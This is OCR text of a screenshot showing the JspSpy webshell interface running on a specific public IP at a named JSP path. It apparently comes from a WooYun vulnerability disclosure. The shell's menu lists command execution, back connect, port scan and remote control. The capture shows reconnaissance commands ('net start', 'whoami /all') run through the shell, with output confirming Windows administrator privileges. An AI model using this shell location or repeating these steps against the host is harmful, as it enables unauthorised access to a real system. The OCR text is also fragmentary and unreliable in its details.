 JspSpy Codz By - Ninty
124.207.179.212/JspSpyJDK5/JspSpyJDK5.jsp
ABP
124.207.179.212 (10.10.19.9)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/cehuiju_db/servers/AdminServer/tmp/_WL_user. Execute
Execute Shell »
Parameter
whoami /all Execute
用户信息
用户名 SID
app-stats\administrator S-1-5-21-420603466-2695304965-2420968716-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 未知 SID type S-1-16-12288 必需的组, 启用于默认, 启用的组
0KB/S 0.3KB/S 23%
www.wooyun.org
特权信息